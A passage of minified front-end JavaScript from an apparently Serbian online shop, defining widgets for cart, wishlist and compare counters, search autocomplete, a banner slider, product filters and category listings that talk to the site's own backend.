var elements={notification:".user_menu__notification_dot",};var init=function(event){registerElements();initListeners();};var initListeners=function(){document.addEventListener("Order.Changed",changeNotification,false);};var registerElements=function(){Monitor.Main.DOM.register("UserMenuWidget",elements);};var render=function(notify){if(!notify){var element=getElement("notification");element.remove();}};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("UserMenuWidget",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("UserMenuWidget",element,query_all,modifier);};var changeNotification=function(){Monitor.Main.Ajax("UserMenuWidget","checkNotification",{},render);};document.addEventListener('DOMContentLoaded',init);}());;(function(){"use strict";var elements={items_number:"#menu_cart__number",};var init=function(event){registerElements();initListeners();};var initListeners=function(){document.addEventListener("Cart.Update",cartUpdated,false);};var registerElements=function(){Monitor.Main.DOM.register("MainMenuCart",elements);};var cartUpdated=function(){fetchData();};var renderData=function(data){var element=getElement("items_number");element.innerHTML=data;};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("MainMenuCart",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("MainMenuCart",element,query_all,modifier);};var fetchData=function(){Monitor.Main.Ajax("MainMenuCart","fetchData",{},renderData);};document.addEventListener("DOMContentLoaded",init);}());;(function(){"use strict"
var elements={items_number:"#menu_wishlist__number",};var init=function(event){registerElements();initListeners();};var initListeners=function(){document.addEventListener("WishList.Update",wishListUpdated,false);};var registerElements=function(){Monitor.Main.DOM.register("MainMenuWishList",elements);};var wishListUpdated=function(){fetchData();}
var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("MainMenuWishList",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("MainMenuWishList",element,query_all,modifier);};var renderData=function(data){var element=getElement("items_number");element.innerHTML=data;}
var fetchData=function(){Monitor.Main.Ajax("MainMenuWishList","fetchData",{},renderData);};document.addEventListener('DOMContentLoaded',init);}());;(function(){"use strict"
var elements={items_number:"#menu_compare__number",};var init=function(event){registerElements();initListeners();};var initListeners=function(){document.addEventListener("CompareList.Update",compareUpdated,false);};var registerElements=function(){Monitor.Main.DOM.register("MainMenuCompare",elements);};var compareUpdated=function(){fetchData();}
var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("MainMenuCompare",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("MainMenuCompare",element,query_all,modifier);};var renderData=function(data){var element=getElement("items_number");element.innerHTML=data;}
var fetchData=function(){Monitor.Main.Ajax("MainMenuCompare","fetchData",{},renderData);};document.addEventListener('DOMContentLoaded',init);}());;var autoComplete=(function(){function autoComplete(options){if(!document.querySelector)return;function hasClass(el,className){return el.classList?el.classList.contains(className):new RegExp('\\b'+className+'\\b').test(el.className);}
function addEvent(el,type,handler,passive){passive=passive===true?true:false;if(el.attachEvent)el.attachEvent('on'+type,handler);else el.addEventListener(type,handler,{passive:passive});}
function removeEvent(el,type,handler){if(el.detachEvent)el.detachEvent('on'+type,handler);else el.removeEventListener(type,handler);}
function live(elClass,event,cb,context){addEvent(context||document,event,function(e){var found,el=e.target||e.srcElement;while(el&&!(found=hasClass(el,elClass)))el=el.parentElement;if(found)cb.call(el,e);});}
var o={selector:0,source:0,minChars:3,delay:150,offsetLeft:0,offsetTop:1,cache:1,menuClass:'',renderItem:function(item,search){search=search.replace(/[-\/\\^$*+?.()|[\]{}]/g,'\\$&');var re=new RegExp("("+search.split(' ').join('|')+")","gi");return'<a  class="autocomplete-suggestion auto_complete__anchor" href = "'+item['url']+'" data-val="'+item['name']+'">'+item['name'].replace(re,"<b>$1</b>")+'</a>';},onSelect:function(e,term,item){}};for(var k in options){if(options.hasOwnProperty(k))o[k]=options[k];}
var elems=typeof o.selector=='object'?[o.selector]:document.querySelectorAll(o.selector);for(var i=0;i<elems.length;i++){var that=elems[i];that.sc=document.createElement('div');that.sc.className='autocomplete-suggestions '+o.menuClass;that.autocompleteAttr=that.getAttribute('autocomplete');that.setAttribute('autocomplete','off');that.cache={};that.last_val='';that.updateSC=function(resize,next){var rect=that.getBoundingClientRect();that.sc.style.left=Math.round(rect.left+(window.pageXOffset||document.documentElement.scrollLeft)+o.offsetLeft)+'px';that.sc.style.top=Math.round(rect.bottom+(window.pageYOffset||document.documentElement.scrollTop)+o.offsetTop)+'px';that.sc.style.width=Math.round(rect.right-rect.left)+'px';if(!resize){that.sc.style.display='block';if(!that.sc.maxHeight){that.sc.maxHeight=parseInt((window.getComputedStyle?getComputedStyle(that.sc,null):that.sc.currentStyle).maxHeight);}
if(!that.sc.suggestionHeight)that.sc.suggestionHeight=that.sc.querySelector('.autocomplete-suggestion').offsetHeight;if(that.sc.suggestionHeight)
if(!next)that.sc.scrollTop=0;else{var scrTop=that.sc.scrollTop,selTop=next.getBoundingClientRect().top-that.sc.getBoundingClientRect().top;if(selTop+that.sc.suggestionHeight-that.sc.maxHeight>0)
that.sc.scrollTop=selTop+that.sc.suggestionHeight+scrTop-that.sc.maxHeight;else if(selTop<0)
that.sc.scrollTop=selTop+scrTop;}}}
addEvent(window,'resize',that.updateSC);document.body.appendChild(that.sc);live('autocomplete-suggestion','mouseleave',function(e){var sel=that.sc.querySelector('.autocomplete-suggestion.selected');if(sel)setTimeout(function(){sel.className=sel.className.replace('selected','');},20);},that.sc);live('autocomplete-suggestion','mouseover',function(e){var sel=that.sc.querySelector('.autocomplete-suggestion.selected');if(sel)sel.className=sel.className.replace('selected','');this.className+=' selected';},that.sc);live('autocomplete-suggestion','mousedown',function(e){if(hasClass(this,'autocomplete-suggestion')){var v=this.getAttribute('data-val');var href=this.href;window.location.assign(href);}},that.sc);that.blurHandler=function(){try{var over_sb=document.activeElement.closest(".autocomplete-suggestions");}catch(e){var over_sb=0;}
if(!over_sb){that.last_val=that.value;that.sc.style.display='none';setTimeout(function(){that.sc.style.display='none';},350);}else if(that!==document.activeElement){setTimeout(function(){that.focus();},20);}};addEvent(that,'blur',that.blurHandler);var suggest=function(data){var val=that.value;that.cache[val]=data;if(data.length&&val.length>=o.minChars){var s='';for(var i=0;i<data.length;i++)s+=o.renderItem(data[i],val);that.sc.innerHTML=s;that.updateSC(0);}
else
that.sc.style.display='none';}
that.keydownHandler=function(e){var key=window.event?e.keyCode:e.which;if((key==40||key==38)&&that.sc.innerHTML){var next,sel=that.sc.querySelector('.autocomplete-suggestion.selected');if(!sel){next=(key==40)?that.sc.querySelector('.autocomplete-suggestion'):that.sc.childNodes[that.sc.childNodes.length-1];next.className+=' selected';that.value=next.getAttribute('data-val');}else{next=(key==40)?sel.nextSibling:sel.previousSibling;if(next){sel.className=sel.className.replace('selected','');next.className+=' selected';that.value=next.getAttribute('data-val');}
else{sel.className=sel.className.replace('selected','');that.value=that.last_val;next=0;}}
that.updateSC(0,next);return false;}
else if(key==27){that.value=that.last_val;that.sc.style.display='none';}
else if(key==13||key==9){var sel=that.sc.querySelector('.autocomplete-suggestion.selected');if(sel&&that.sc.style.display!='none'){window.location.assign(sel.getAttribute("href"));}}};addEvent(that,'keydown',that.keydownHandler);addEvent(that,'touchstart',that.keydownHandler,true);addEvent(that,'click',that.keydownHandler);that.keyupHandler=function(e){var key=window.event?e.keyCode:e.which;if(!key||(key<35||key>40)&&key!=13&&key!=27){var val=that.value;if(val.length>=o.minChars){if(val!=that.last_val){that.last_val=val;clearTimeout(that.timer);if(o.cache){if(val in that.cache){suggest(that.cache[val]);return;}
for(var i=1;i<val.length-o.minChars;i++){var part=val.slice(0,val.length-i);if(part in that.cache&&!that.cache[part].length){suggest([]);return;}}}
that.timer=setTimeout(function(){o.source(val,suggest)},o.delay);}}else{that.last_val=val;that.sc.style.display='none';}}};addEvent(that,'keyup',that.keyupHandler);addEvent(that,'touchend',that.keyupHandler,true);addEvent(that,'click',that.keyupHandler);that.focusHandler=function(e){that.last_val='\n';that.keyupHandler(e)};if(!o.minChars)addEvent(that,'focus',that.focusHandler);}
this.destroy=function(){for(var i=0;i<elems.length;i++){var that=elems[i];removeEvent(window,'resize',that.updateSC);removeEvent(that,'blur',that.blurHandler);removeEvent(that,'focus',that.focusHandler);removeEvent(that,'keydown',that.keydownHandler);removeEvent(that,'keyup',that.keyupHandler);removeEvent(that,'touchstart',that.keydownHandler);removeEvent(that,'touchend',that.keyupHandler);if(that.autocompleteAttr)
that.setAttribute('autocomplete',that.autocompleteAttr);else
that.removeAttribute('autocomplete');document.body.removeChild(that.sc);that=null;}};}
return autoComplete;})();(function(){if(typeof define==='function'&&define.amd)
define('autoComplete',function(){return autoComplete;});else if(typeof module!=='undefined'&&module.exports)
module.exports=autoComplete;else
window.autoComplete=autoComplete;})();;(function(){var elements={form:".header_search__bar",search_query:".header_search__bar_input",};var config={current_term:"",}
var init=function(event){registerElements();initListeners();initAutocomplete();};var initListeners=function(){getElement("form").addEventListener("submit",submittedForm,false);};var registerElements=function(){Monitor.Main.DOM.register("HeaderSearchBar",elements);};var submittedForm=function(event){var form=event.currentTarget;var selector_autocomplete=".autocomplete-suggestion.selected";if(document.querySelector(selector_autocomplete)!==null){event.preventDefault();}};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("HeaderSearchBar",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("HeaderSearchBar",element,query_all,modifier);};var initAutocomplete=function(){var element=getElement("search_query");var autocomplete=new autoComplete({selector:".header_search__bar_input",minChars:3,source:function(term,response){config.current_term=element.value;getSearchResults(term,response);}});};var getSearchResults=function(query,response){Monitor.Main.Ajax("HeaderSearchBar","getSearchResults",{query:query,},function(data){if(query===config.current_term){response(data);}});};document.addEventListener("DOMContentLoaded",init);}());;(function(){"use strict";var elements={checkbox:".main_menu__submenu_checkbox",};var init=function(event){registerElements();initListeners();};var initListeners=function(){getElement("checkbox",true).forEach(function(checkbox){checkbox.addEventListener("focus",menuFocused,false);});getElement("checkbox",true).forEach(function(checkbox){checkbox.addEventListener("blur",menuBlurred,false);});getElement("checkbox",true).forEach(function(checkbox){checkbox.addEventListener("change",menuChecked,false);});};var registerElements=function(){Monitor.Main.DOM.register("MainMenu",elements);};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("MainMenu",element,query_all,modifier,parent);};var getElementClassName=function(element,modifier){return getElementSelector(element,modifier).substring(1);};var getElementSelector=function(element,modifier){return Monitor.Main.DOM.getElementSelector("MainMenu",element,modifier);};var menuFocused=function(event){var class_name=getElementClassName("checkbox","focused");event.currentTarget.labels[0].classList.add(class_name);};var menuBlurred=function(event){var class_name=getElementClassName("checkbox","focused");event.currentTarget.labels[0].classList.remove(class_name);};var menuChecked=function(event){getElement("checkbox",true).forEach(function(checkbox){if(checkbox!==event.currentTarget){checkbox.checked=false;}});};document.addEventListener("DOMContentLoaded",init);}());;(function(){"use strict"
var config={slide_index:0,nr_banners:0,interval_id:null,}
var elements={banner:".banner__image",dot:".slider_nav__dot_button",slider:".slider_slides",slides:".slider_slide__container",prev:".slider_nav__prev",next:".slider_nav__next",};var init=function(){registerElements();initListeners();initSlideObserver();};var initListeners=function(){var dots=getElement("dot",true);dots.forEach(function(dot){dot.addEventListener("click",dotClicked,false);});window.addEventListener("click",clickWithin,false);getElement("prev").addEventListener("click",prevClicked,false);getElement("next").addEventListener("click",nextClicked,false);window.addEventListener("load",autoSlider,false);};var registerElements=function(){Monitor.Main.DOM.register("Order",elements);};var clickWithin=function(event){var banner_selector=getElementSelector("banner");if(event.target.closest(banner_selector)!==null){var banner_id=parseInt(event.target.closest(banner_selector).dataset.id,10);clickBanner(banner_id);}};var initSlideObserver=function(){config.nr_banners=parseInt(getElement("slider").dataset.count,10);var slides=getElement("slides",true);var slider=getElement("slider");if("IntersectionObserver"in window){var end=new IntersectionObserver(onScrollObserver,{threshold:0.9});var start=new IntersectionObserver(onSlideObserver,{threshold:0.9});var obs=new IntersectionObserver(onIntersectSlide,{root:slider,threshold:0.9});slides.forEach(function(slide){obs.observe(slide);});start.observe(slider);end.observe(slider);}};var onIntersectSlide=function(entries){if(config.interval_id!==null){clearInterval(config.interval_id);config.interval_id=null;autoSlider();}
entries.forEach(function(entry){if(entry.intersectionRatio!==0){config.slide_index=parseInt(entry.target.dataset.index,10);var dots=getElement("dot",true);dots.forEach(function(dot){dot.classList.remove("slider_nav__dot_label_marked");});getElement("dot",false,config.slide_index).classList.add("slider_nav__dot_label_marked");}});};var onScrollObserver=function(){clearInterval(config.interval_id);config.interval_id=null;};var onSlideObserver=function(){if(config.interval_id===null){autoSlider();}};var dotClicked=function(event){config.slide_index=parseInt(event.currentTarget.dataset.index,10);showSlide(config.slide_index);};var prevClicked=function(){var max_index=config.nr_banners-1;if(config.slide_index>0){config.slide_index--;}else{config.slide_index=max_index;}
showSlide(config.slide_index);};var nextClicked=function(){var max_index=config.nr_banners-1;if(config.slide_index<max_index){config.slide_index++;}else{config.slide_index=0;}
showSlide(config.slide_index);};var autoSlider=function(){if(config.interval_id===null){config.interval_id=setInterval(nextClicked,3000);}};var showSlide=function(index){var elem=getElement("slider");var width=elem.getBoundingClientRect().width;if("scrollTo"in elem){elem.scrollTo({left:width*index,behavior:'smooth'});}else{elem.scrollLeft=width*index;}};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("Order",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("Order",element,query_all,modifier);};var clickBanner=function(id){Monitor.Main.Beacon("Banner","clickBanner",{id:id,});};document.addEventListener('DOMContentLoaded',init);}());;(function(){"use strict"
var elements={text:".breadcrumbs_item--text",};var initListeners=function(){window.addEventListener("popstate",statePop,false);document.addEventListener("Monitor.PushState",statePop,false);};var registerElements=function(){Monitor.Main.DOM.register("Breadcrumbs",elements);};var statePop=function(){getElement("text").innerHTML=window.location.pathname.substring(1).replace(/\b\w/g,function(l){return l.toUpperCase();});};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("Breadcrumbs",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("Breadcrumbs",element,query_all,modifier);};registerElements();initListeners();}());;(function(){"use strict";var config={startMin:0,startMax:0,filters:{},page:0,refresh_data:true,};var elements={limit:".settings_filters__limit_radio",search_field:".settings_filters__search_field",sort:".settings_filters_sort",search_button:".settings_filters__search_submit",pagination_next:".settings_filters__next",pagination_prev:".settings_filters__prev",view_radio:".settings_filters__view_type_radio",};var init=function(){registerElements();initListeners();initData();};var initListeners=function(){var limits=getElement("limit",true);for(var i=0,l=limits.length;i<l;i++){var limit=limits[i];limit.addEventListener("change",limitChanged,false);}
var view_buttons=getElement("view_radio",true);for(var j=0,lj=view_buttons.length;j<lj;j++){var view_button=view_buttons[j];view_button.addEventListener("change",viewChanged,false);}
getElement("search_button").addEventListener("click",searchChanged);getElement("sort").addEventListener("change",sortChanged);document.addEventListener("Monitor.Filters.More.Clicked",moreClicked,false);};var initData=function(){var href=getUrlVars(window.location.search);if(href.limit){config.filters.limit=href.limit;getElement("limit",false,href.limit).checked=true;}else{var limits=getElement("limit",true);for(var i=0,l=limits.length;i<l;i++){var limit=limits[i];if(limit.checked)config.filters.limit=limit.value;}}
if(href.search){config.filters.search=href.search;getElement("search_field").value=href.search;}
if(href.strana){config.page=href.strana;}
if(href.sort){config.filters.sort=href.sort;var select=getElement("sort");var options=select.options;if(select.selected){config.filters.sort=select.value;}
for(var j=0,lj=options.length;j<lj;j++){if(options[j].value===href.sort){options[j].selected=true;}}}else{var select_sort=getElement("sort");var sorts=select_sort.options;for(var k=0,lk=sorts.length;k<lk;k++){var sort=sorts[k];if(sort.selected)config.filters.sort=sort.value;}}
filterChanged();};var getUrlVars=function(url){var hash;var myJson={};var hashes=url.slice(url.indexOf("?")+1).split("&");for(var i=0;i<hashes.length;i++){hash=hashes[i].split("=");myJson[hash[0]]=hash[1];}
return myJson;};var viewChanged=function(event){var el=event.currentTarget;var event=new CustomEvent("Monitor.CategoryPageView");event.data=el.value;document.dispatchEvent(event);};var registerElements=function(){Monitor.Main.DOM.register("SettingsFilters",elements);};var limitChanged=function(event){var limit=event.currentTarget.value;config.filters.limit=limit;config.refresh_data=true;filterChanged();};var searchChanged=function(event){event.preventDefault();var search=getElement("search_field").value;config.filters.search=search;config.refresh_data=true;filterChanged();};var sortChanged=function(event){event.preventDefault();var sort=getElement("sort").value;config.filters.sort=sort;config.refresh_data=true;filterChanged();};var moreClicked=function(){config.page++;config.refresh_data=false;filterChanged();}
var filterChanged=function(){var data=[];var keys=Object.keys(config.filters);for(var i=0,l=keys.length;i<l;i++){var title=keys[i];data.push({title:title,values:config.filters[title],});}
data.push({title:'strana',values:config.page});var state_type="settings_filters";Monitor.Main.Router.stateChanged(data,state_type,config.refresh_data);var ev=new CustomEvent("Settings.Filter.Changed");ev.data=config.refresh_data;document.dispatchEvent(ev);};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("SettingsFilters",element,query_all,modifier,parent);};document.addEventListener("DOMContentLoaded",init);}());;(function(){"use strict";var config={startMin:0,startMax:0,slider:{},slider_names:[],};var elements={filter_checkbox:".product_filter__checkbox",filter_checkbox_checked:".product_filter__checkbox:checked",filter:".product_filter",slider:"#product_filter__range_slider",price_input:".product_filter__price_input",wrapper_single:".product_filter__wrapper_single",};var init=function(){registerElements();initSlider();initListeners();filterChanged();};var initListeners=function(){var filters=getElement("filter_checkbox",true);for(var i=0;i<filters.length;i++){filters[i].addEventListener("change",filterChanged,false);}
document.addEventListener("Settings.Filter.Changed",filterChanged,false);for(var j=0;j<config.slider_names.length;j++){var name=config.slider_names[j];config.slider[name].subscribe("stop",filterChanged);config.slider[name].subscribe("moving",sliderMoved);}
var input_min=getElement("price_input",false,"min");var input_max=getElement("price_input",false,"max");input_max.addEventListener("change",priceInputChanged,false);input_min.addEventListener("change",priceInputChanged,false);};var registerElements=function(){Monitor.Main.DOM.register("ProductFilter",elements);};var initSlider=function(){var slider=getElement("slider",true);var input_min=getElement("price_input",false,"min");var input_max=getElement("price_input",false,"max");for(var i=0,l=slider.length;i<l;i++){var min=parseInt(slider[i].dataset.min,10);var max=parseInt(slider[i].dataset.max,10);var setMin=parseInt(slider[i].dataset.setMin,10);var setMax=parseInt(slider[i].dataset.setMax,10);if(isNaN(setMin)){config.startMin=min;input_min.value=min;}else{config.startMin=setMin;input_min.value=setMin;}
if(isNaN(setMax)){config.startMax=max;input_max.value=max;}else{config.startMax=setMax;input_max.value=setMax;}
if(slider[i].dataset.name==="price_retail"){config.price_min=min;config.price_max=max;}
var options={isDate:false,start:config.startMin,end:config.startMax,overlap:true};config.slider[slider[i].dataset.name]=new Slider(slider[i],options);config.slider_names.push(slider[i].dataset.name);}};var priceInputChanged=function(event){var input_min=getElement("price_input",false,"min");var input_max=getElement("price_input",false,"max");var price_min=parseInt(input_min.value,10);var price_max=parseInt(input_max.value,10);if(price_min>price_max){var changed_element=event.currentTarget;var modifier=changed_element.dataset.type;if(modifier==='min'){input_max.value=input_min.value;input_max.min=input_min.value;price_max=parseInt(input_max.value,10);}else{input_min.value=input_max.value;input_min.max=input_max.value;price_min=parseInt(input_min.value,10);}}
var price_total_max=config.price_max;var minp=0;var maxp=10;var slope=0.5;var padding=1;var scale=maxp-minp;var value_max=Math.exp(slope*scale+padding);var max_value=(price_max/config.price_max)*value_max;var max=Math.log(Math.pow(max_value,1/slope))-2*padding;var right=(max*scale);var min_value=(price_min/config.price_max)*value_max;var min=Math.log(Math.pow(min_value,1/slope))-2*padding;var left=(min*scale);config.slider.price_retail.move({left:left,right:right,});filterChanged();};var sliderMoved=function(){var input_min=getElement("price_input",false,"min");var input_max=getElement("price_input",false,"max");var slider_values=config.slider["price_retail"].getInfo();var minp=0;var maxp=10;var slope=0.5;var padding=1;var scale=maxp-minp;var value_max=Math.exp(slope*scale+padding);var slider_left=(parseFloat(slider_values.left));var slider_right=(parseFloat(slider_values.right));var left_scaled=slider_left/scale;var right_scaled=slider_right/scale;var left_value=Math.exp(slope*left_scaled+padding);var select_left=(config.price_max*(left_value/value_max));var right_value=Math.exp(slope*right_scaled+padding);var select_right=(config.price_max*(right_value/value_max));input_min.value=Math.round(select_left);input_max.value=Math.round(select_right);};var filterChanged=function(event){var data=[];var refresh_data=true;if(event){refresh_data=event.data!==undefined?event.data:true;}
var filters=getElement("wrapper_single",true);for(var i=0,lo=filters.length;i<lo;i++){var filter=filters[i];var label=filter.dataset.label;var machine_name=filter.dataset.machine_name;var type=filter.dataset.type;var checkboxes=getElement("filter_checkbox_checked",true,undefined,filter);var values=[];if(type==="checkbox"){for(var j=0,li=checkboxes.length;j<li;j++){values.push(checkboxes[j].value);}}
if(type==="slider"){var slider_values=config.slider[machine_name].getInfo();var min=(config.price_max/100)*Math.round(parseFloat(slider_values.left));var max=(config.price_max/100)*Math.round(parseFloat(slider_values.right));if(machine_name==="price_retail"){var input_min=getElement("price_input",false,"min");var input_max=getElement("price_input",false,"max");max=input_max.value;min=input_min.value;}
var formatted="Min:"+min+"-Max:"+max;values.push(formatted);}
if(values.length>0){data.push({title:label,values:values,});}}
var state_type="product_filters";Monitor.Main.Router.stateChanged(data,state_type,refresh_data);};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("ProductFilter",element,query_all,modifier,parent);};document.addEventListener("DOMContentLoaded",init);}());;(function(){"use strict";var elements={wrapper:".product_category__products",more:".product_category__load_more",};var config={last:"",sort:"",append:false,limit:12,view:"list",last_printed:0,total_printed_list:0,total_printed_grid:0,banners_count:0,append_count:0,page:0,};var templates={main:function(){},grid:function(){},};var init=function(){registerElements();initTemplates();initListeners();getData();};var initListeners=function(){getElement("more").addEventListener("click",clickLoadMore,false);document.addEventListener("Router.Url.Changed",getData,false);document.addEventListener("Monitor.CategoryPageView",changeView,false);};var changeView=function(event){var type=event.data;config.view=type;var grid=getElement("wrapper",false,"grid");var list=getElement("wrapper",false,"list");if(type==="grid"){grid.classList.remove("common_landings__display_none");list.classList.add("common_landings__display_none");}else{list.classList.remove("common_landings__display_none");grid.classList.add("common_landings__display_none");}}
var getData=function(){var url=window.location.search;url=url.substr(url.length-1)==="&"?url.slice(0,-1):url;url=getUrlVars(url);var category_id=parseInt(getElement("wrapper").dataset.categoryId,10);var category=getElement("wrapper").dataset.category;if(url.limit){config.limit=parseInt(url.limit,10);}
if(url.strana){config.page=parseInt(url.strana,10);}
var currentSort=getSort();if(url.sort!==currentSort){setLast("");}
if(url.sort){setSort(url.sort);}
var last="";if(getAppend()){last=getLast();}
fetchData(url,category_id,last,config.page,category);};var getUrlVars=function(url){var hash;var myJson={};var hashes=url.slice(url.indexOf("?")+1).split("&");for(var i=0;i<hashes.length;i++){hash=hashes[i].split("=");var name=decodeURI(hash[0]).split(" ").join("_");var value=decodeURI(hash[1]);myJson[name]=value;}
return myJson;};var setLast=function(last){config.last=last;};var getLast=function(){return config.last;};var setSort=function(sort){config.sort=sort;};var getSort=function(){return config.sort;};var setAppend=function(append){if(append===true)config.append_count++;config.append=append;};var getAppend=function(){return config.append;};var isOnSale=function(){return getElement("wrapper").dataset.sale==="sale";};var clickLoadMore=function(event){var id=parseInt(event.currentTarget.dataset.id,10);event.preventDefault();setAppend(true);getData();config.page++;var ev=new CustomEvent("Monitor.Filters.More.Clicked");document.dispatchEvent(ev);};var initTemplates=function(){templates.main=_.template(document.getElementById("product_category__tmpl_list").innerHTML);templates.grid=_.template(document.getElementById("product_category__tmpl_grid").innerHTML);};var registerElements=function(){Monitor.Main.DOM.register("ProductCategory",elements);};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("ProductCategory",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("ProductCategory",element,query_all,modifier);};var render=function(data){var wrapper_grid=getElement("wrapper",false,"grid");var wrapper_list=getElement("wrapper",false,"list");var banners=data.banners;var products=data.products;var cart=data.cart;var wishlist=data.wishlist;var compare=data.compare;var more=products.length>config.limit;var sort=getSort();var last="";config.banners_count=data.banners.length;if(products.length>0){if(sort===""||sort==="artid_asc"||sort==="artid_desc"){last=products[products.length-1].artid;}else if(sort==="price_desc"||sort==="price_asc"){last=products[products.length-1].price_discount;}else if(sort==="name_desc"||sort==="name_asc"){last=products[products.length-1].name;}
setLast(last);if(more===true)products.pop();var html_list=templates.main({banners:banners,cart:cart,wishlist:wishlist,products:products,compare:compare,last_printed:config.last_printed,total_printed_list:config.total_printed_list});var html_grid=templates.grid({banners:banners,cart:cart,wishlist:wishlist,products:products,compare:compare,last_printed:config.last_printed,total_printed_grid:config.total_printed_grid});config.last_printed+=(config.limit/5)-1;if(config.last_printed>banners.length-1)config.last_printed=0;config.total_printed_list+=config.limit;config.total_printed_grid+=config.limit;if(getAppend()===true){var scroll_before=window.scrollY;wrapper_list.insertAdjacentHTML('beforeend',html_list);wrapper_grid.insertAdjacentHTML('beforeend',html_grid);window.scrollTo(0,scroll_before);}else{wrapper_list.innerHTML=html_list;wrapper_grid.innerHTML=html_grid;getElement("more").dataset.id=products[products.length-1].id;}}else{wrapper_list.innerHTML="<p class = 'product_category__no_items'>Nema proizvoda za zadate filtere</p>";wrapper_grid.innerHTML="<p class = 'product_category__no_items'>Nema proizvoda za zadate filtere</p>";}
var button_more=getElement("more");button_more.classList[more===true?"remove":"add"]("common_landings__visually_hidden");setAppend(false);};var fetchData=function(url,category_id,last,page,category){if(getAppend()===false){config.banners_count=0;config.append_count=0;}
Monitor.Main.Ajax("ProductCategory","fetchData",{url:url,category_id:category_id,last:last,sale:isOnSale(),append:getAppend(),banners_count:config.banners_count,append_count:config.append_count,page:page,category:category},render);};document.addEventListener("DOMContentLoaded",init);}());;(function(){"use strict"
var elements={productSingle:".product_single__wrapper",gallery_picture:".product_single__image",};var init=function(event){registerElements();initListeners();};var initListeners=function(){var element=getElement('gallery_picture');if(element!==null){element.addEventListener('click',galleryPictureClicked,false);}};var registerElements=function(){Monitor.Main.DOM.register("ProductSingle",elements);};var galleryPictureClicked=function(event){event.preventDefault();var event=new CustomEvent("Monitor.Gallery.Clicked");document.dispatchEvent(event);};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("ProductSingle",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("ProductSingle",element,query_all,modifier);};document.addEventListener('DOMContentLoaded',init);}());;(function(){"use strict";var elements={button_change_wish:".wish_list__toggle_change",form:".atom_wishlist_toggle",product_single:".product_single__wrapper",};var init=function(event){registerElements();initListeners();};var initListeners=function(){window.addEventListener("submit",submitAnything,false);document.addEventListener("WishList.Update",updatedWishlist,false);};var registerElements=function(){Monitor.Main.DOM.register("AtomWishListToggle",elements);};var submitAnything=function(event){var selector_form=getElementSelector("form");var form=event.target.closest(selector_form);if(form!==null){event.preventDefault();submitForm(form);}}
var updatedWishlist=function(event){var data=event.detail;var product_id=data.product_id;var in_wishlist=data.in_wishlist;var forms=getElement("form",true,product_id);forms.forEach(function(form){var elements=form.elements;elements.product_id.value=product_id;elements.in_wishlist.checked=in_wishlist;});};var submitForm=function(form){var elements=form.elements;var product_id=parseInt(elements.product_id.value,10);var in_wishlist=!elements.in_wishlist.checked;changeWish(product_id,in_wishlist);};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("AtomWishListToggle",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("AtomWishListToggle",element,query_all,modifier);};var changeWish=function(product_id,in_wishlist){Monitor.Main.Ajax("AtomWishListToggle","changeWish",{in_wishlist:in_wishlist,product_id:product_id,},function(){document.dispatchEvent(new CustomEvent("WishList.Update",{detail:{product_id:product_id,in_wishlist:in_wishlist,},}));});};document.addEventListener('DOMContentLoaded',init);}());;(function(){"use strict";var elements={button_change_cart:".atom_cart_toggle__change",form:".atom_cart_toggle",cart_quantity:".cart_toggle__quantity",in_cart_text:".cart_toggle__in_cart",};var init=function(){registerElements();initListeners();};var initListeners=function(){window.addEventListener("submit",submitAnything,false);window.addEventListener("click",clickWithin,false);document.addEventListener("Cart.Update",updatedCart,false);};var registerElements=function(){Monitor.Main.DOM.register("AtomCartToggle",elements);};var submitAnything=function(event){var selector_form=getElementSelector("form");var form=event.target.closest(selector_form);if(form!==null){event.preventDefault();submitForm(form);}};var clickWithin=function(){var selector_cancel_button=getElementSelector("button_change_cart");if(event.target.closest(selector_cancel_button)!==null){clickChangeCart();}}
var updatedCart=function(event){var data=event.detail;var product_id=data.product_id;var quantity=data.quantity;var in_cart=data.in_cart;var forms=getElement("form",true,product_id);forms.forEach(function(form){var elements=form.elements;elements.quantity.dataset.quantity=quantity;elements.product_id.value=product_id;elements.quantity.value=quantity;elements.in_cart.checked=in_cart;});};var submitForm=function(form){var elements=form.elements;var product_id=parseInt(elements.product_id.value,10);var quantity=1;var in_cart=!elements.in_cart.checked;changeCart(product_id,quantity,in_cart);};var clickChangeCart=function(){Swal.fire({title:'Proizvod je dodat u Vašu korpu!',icon:'info',showCancelButton:true,confirmButtonColor:'#3085d6',cancelButtonColor:'#3085d6',confirmButtonText:'Idi na korpu',cancelButtonText:'Nastavi kupovinu',}).then((result)=>{if(result.value){window.location.href="/korpa";}});};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("AtomCartToggle",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("AtomCartToggle",element,query_all,modifier);};var 